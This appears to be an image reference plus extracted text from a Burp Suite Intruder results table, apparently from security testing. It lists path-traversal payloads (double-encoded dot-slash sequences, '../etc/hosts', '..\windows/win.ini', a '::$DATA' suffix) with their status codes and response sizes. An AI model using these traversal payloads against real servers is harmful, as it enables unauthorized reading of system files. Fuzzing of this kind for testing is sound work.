 Intruder attack results filter: Showing all items
Request Payload Status code Response received Error
0 200 108
192 .%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%... 200 63
1 /{base} 400 107
2 ./{base} 400 57
3 ../{base} 400 109
4 /./{base} 400 56
5 /../{base} 400 109
6 xxx/../{base} 400 105
7 {base}::$DATA 400 106
8 ../../../../../../../../../../../../etc/hosts 400 111
9 ..\..\..\..\..\..\..\..\..\..\..\..\windows/win.ini 400 58
Request Response
Pretty Raw Hex